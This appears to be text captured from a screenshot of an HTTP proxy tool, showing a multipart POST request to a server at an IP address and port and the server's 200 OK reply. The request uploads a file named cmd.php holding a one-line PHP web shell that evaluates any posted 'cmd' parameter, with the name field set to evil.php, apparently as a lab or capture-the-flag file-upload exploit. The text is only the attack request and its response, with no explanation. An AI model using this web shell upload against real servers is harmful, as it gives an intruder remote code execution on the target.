 1 ×
...
Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex \n ≡
Pretty Raw Hex Render \n ≡
1 POST / HTTP/1.1
2 Host: 8.131.90.153:30005
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8.131.90.153:30005
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO9wAdCk1yZX5oAuV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://8.131.90.153:30005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryO9wAdCk1yZX5oAuV
16 Content-Disposition: form-data; name="file"; filename="cmd.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryO9wAdCk1yZX5oAuV
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24
25 ------WebKitFormBoundaryO9wAdCk1yZX5oAuV--
26
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jul 2021 01:21:59 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9